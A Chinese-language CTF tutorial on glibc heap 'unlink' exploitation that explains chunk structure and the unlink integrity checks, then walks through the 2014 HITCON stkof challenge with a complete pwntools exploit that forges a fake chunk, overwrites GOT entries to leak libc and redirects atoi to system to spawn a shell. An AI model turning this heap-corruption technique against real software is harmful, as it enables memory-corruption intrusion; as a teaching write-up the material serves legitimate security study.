在了解unlink之前,我们需要先了解一下chunk的结构,参考
我先说一下我理解中的chunk,如有错误请大佬指正(以下内容部分来源于CTF WIKI)
chunk用是的统一的数据结构,但是会根据chunk的分配和释放两个状态,展现出不同的形式
先看一下malloc_chunk的源码
struct malloc_chunk { INTERNAL_SIZE_T prev_size; /* Size of previous chunk (if free). */ INTERNAL_SIZE_T size; /* Size in bytes, including overhead. */ struct malloc_chunk* fd; /* double links -- used only if free. */ struct malloc_chunk* bk; /* Only used for large blocks: pointer to next larger size. */ struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */ struct malloc_chunk* bk_nextsize; };
简单解释一下chunk的字段
prev_size : 当前面一个chunk空闲的时候会才会记录前一个chunk的大小,否则(上一个chunk在使用时),这里的prev_size域无效,不过可以给上一个chunk使用,这就是chunk 的空间复用
size : 记录的是本chunk的大小(包括头部和UserData大小),结合下面的图可以看到(自己画的有点草率),size这个字段后面还有三个标志位,它们分别是A、M、P
A :NON_MAIN_ARENA,记录当前 chunk 是否不属于主线程,1 表示不属于,0 表示属于 M:IS_MAPPED,记录当前 chunk 是否是由 mmap 分配的 P:PREV_INUSE,记录前一个 chunk 块是否被分配,被分配为1
我们称前面两个字段为chunk header 即chunk头部
UserData 是用来存放用户数据的,同时malloc函数分配到内存的指针,指向的就是Userdata的起始处

fd: 指向下一个(非物理相邻)空闲的 chunk
bk:指向上一个(非物理相邻)空闲的 chunk
粗略的了解chunk 的结构(更多细节可以参考CTF WIKI),可以发现,如果一个chunk处于释放(free)状态,那么就会两个地方记录该chunk的大小,一是本身的size字段,二是下一个chunk的prev_size(这点很重要)
在一般情况下,物理相邻的两个空闲的chunk可以被合并成一个chunk(为了减少碎片的产生),堆管理器会通过 prev_size 字段以及 size 字段合并两个物理相邻的空闲 chunk 块
unlink实际上就是把一个双向链表中的空闲块拿出来,然后与相邻的free chunk进行合并(可以向前合并也可以向后合并)
而unlink漏洞利用原理就是构造fake chunk 然后通过unlink机制来修改指针

远古时期的unlink就不说了,我们先看一下现在的unlink的源码
static void unlink_chunk (mstate av, mchunkptr p) { if (chunksize (p) != prev_size (next_chunk (p))) //限制1 、检测size是否被篡改过 即 当前chunk的size是不是和下一个chunk的prev_size相等 malloc_printerr ("corrupted size vs. prev_size"); mchunkptr fd = p->fd; mchunkptr bk = p->bk; if (__builtin_expect (fd->bk != p || bk->fd != p, 0)) //限制2 、需要绕过的点,Fd->bk=p Bk->fd=p malloc_printerr ("corrupted double-linked list"); fd->bk = bk; bk->fd = fd; if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL) { if (p->fd_nextsize->bk_nextsize != p || p->bk_nextsize->fd_nextsize != p) malloc_printerr ("corrupted double-linked list (not small)"); if (fd->fd_nextsize == NULL) { if (p->fd_nextsize == p) fd->fd_nextsize = fd->bk_nextsize = fd; else { fd->fd_nextsize = p->fd_nextsize; fd->bk_nextsize = p->bk_nextsize; p->fd_nextsize->bk_nextsize = fd; p->bk_nextsize->fd_nextsize = fd; } } else { p->fd_nextsize->bk_nextsize = p->bk_nextsize; p->bk_nextsize->fd_nextsize = p->fd_nextsize; } } }
那实际上构造fake chunk 就需要绕过两点
一是当前chunk的size是不是和下一个chunk的prev_size相等 二是检查是否 p->fd->bk==p 和 p->bk->fd==p
第一点比较容易绕过,只要改写下一个chunk的prev_size就可以了,重点是绕过第二点
以64位为例,假设地址ptr指向的P 这里有一个通用的绕过公式
FD = ptr - 0x18 BK = ptr - 0x10
构造完之后,执行unlink操作
1、FD = p->fd = ptr-0x18 2、BK = p->bk = ptr-0x10 3、FD->bk = FD+0x18 = ptr-0x18+0x18 = ptr 4、BK->fd = BK+0x10 = ptr-0x10+0x10 = ptr //都指向P,因此绕过限制2 5、FD-bk=>BK 6、BK->fd=PD(p=ptr-0x18)
最终的结果就是p=ptr-0x18,然后将p修改成free_got,p就变成了free_got,再次修改P,将free_got修改成shellcode或one_gadget或system的地址来getshell
在现在以CTF WKI中的2014 HITCON CTF stkof为例,了解unlink漏洞的利用
程序分别有四个功能
1、输入 size,分配 size 大小的内存,并在 bss 段记录对应 chunk 的指针,假设其为s
2、read_in:根据指定索引,向分配的内存处读入数据,数据长度可控,这里存在堆溢出的情况
3、free:根据指定索引,释放已经分配的内存块
4、没啥用
思路如下
1、利用 unlink 修改 s[2] 为 &s[2]-0x18。
2、利用编辑功能修改 s[0] 为 free_got 地址,同时修改 s[1] 为 puts@got 地址,s[2] 为atoi_got 地址。
3、修改free_got为puts_got的地址,从而再次调用free函数时,即可以直接调用puts函数,就可以造成函数泄露
4、free s[2],即泄漏 puts_got 内容,从而知道 system 函数地址以及 libc 中 /bin/sh 地址。
5、修改atoi_got为system 函数地址,再次调用时,输入 /bin/sh 地址即可。
exp如下,参考这篇文章
#! -*- coding:utf-8 -*- from pwn import * libc=ELF('/lib/x86_64-linux-gnu/libc.so.6') #r=remote('node3.buuoj.cn',25910) r=process('./stkof') elf=ELF('./stkof') def alloc(size): r.sendline('1') r.sendline(str(size)) r.recvuntil('OK ') def edit(index,size,content): r.sendline('2') r.sendline(str(index)) r.sendline(str(size)) r.send(content) r.recvuntil('OK ') def free(index): r.sendline('3') r.sendline(str(index)) head=0x0000000000602140 #全局数组s alloc(0x10) #index1 因为题目中没有设置setbuf,所以我们先分配一个chunk来满足缓冲区分配 alloc(0x30) #index2 small chunk alloc(0x80) #index3 #fake chunk #fake chunk at s[2] = head + 16 payload=p64(0) #prev_size payload+=p64(0x20) #size payload+=p64(head+16-0x18) #fd payload+=p64(head+16-0x10) #bk payload+=p64(0x20) #下一个chunk的prev_size payload=payload.ljust(0x30,'a') #填充到0x30,然后溢出到0x80的chunk payload+=p64(0x30)+p64(0x90) #在这个chunk中构造prev_size=0x30,size=0x90 #这里的prev_size是当前chunk和上一个chunk的偏移,为了unlink可以找到这个chunk #这个chunk的prev_inuse=0 表示是空闲状态 #gdb.attach(r) edit(2,len(payload),payload) free(3)#第二个chunk和第三个chunk合并 ,触发unlink r.recvuntil('OK ') free_got=elf.got['free'] puts_got=elf.got['puts'] atoi_got=elf.got['atoi'] puts_plt=elf.plt['puts'] # s[2] = s[2]-0x18 既 0x20-0x18 = head-8 #填充8个a 修改让 s[0]=free_got s[1]=puts_got s[2]=atoi_got payload='a'*0x8+p64(free_got)+p64(puts_got)+p64(atoi_got) edit(2,len(payload),payload) #让s[0]为puts 即调用free实际上是调用puts函数 payload=p64(puts_plt) edit(0,len(payload),payload) #free(1)相当于调用了puts(puts_got) free(1) puts_addr=u64(r.recvuntil(' OK ', drop=True).ljust(8, 'x00')) libc_base=puts_addr-libc.symbols['puts'] system_addr=libc_base+libc.symbols['system'] #让s[2]为system 即调用atoi实际上是调用system函数 payload=p64(system_addr) edit(2,len(payload),payload) r.sendline('/bin/shx00') r.interactive()